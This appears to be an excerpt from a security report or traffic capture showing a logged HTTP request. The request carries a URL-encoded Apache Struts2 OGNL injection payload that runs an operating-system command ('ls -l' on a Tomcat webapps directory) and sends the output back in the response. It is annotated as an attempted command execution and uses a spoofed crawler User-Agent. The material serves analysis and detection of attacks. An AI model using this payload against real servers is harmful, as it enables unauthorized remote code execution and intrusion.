 Stream Content
GET ?method:%23_memberAccess%
3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%
40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%
23parameters.encoding[0]),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner
(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd[0]).getInputStream
()).useDelimiter(%23parameters.pp[0]),%23str%3d%23s.hasNext()%3f%23s.next()%3a%
23parameters.ppp[0],%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&cmd=ls%
20-l%20%2Fusr%2Flocal%2Ftomcat6%2Fwebapps%2Fedu%2Fa&pp=\\A&ppp=%20&encoding=UTF-8
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (baidu spider)
Accept-Encoding: gzip, deflate
Cookie:
OS command execution attempted here
Connection: Keep-Alive